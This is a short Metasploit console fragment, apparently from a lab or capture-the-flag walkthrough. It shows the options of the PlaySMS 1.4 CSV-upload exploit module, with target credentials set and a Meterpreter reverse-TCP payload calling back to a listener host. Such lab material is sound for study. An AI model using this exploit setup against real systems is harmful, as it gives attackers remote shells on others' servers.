 msf6 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD idkwhatispass yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.111 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
View the full module info with the info, or info -d command.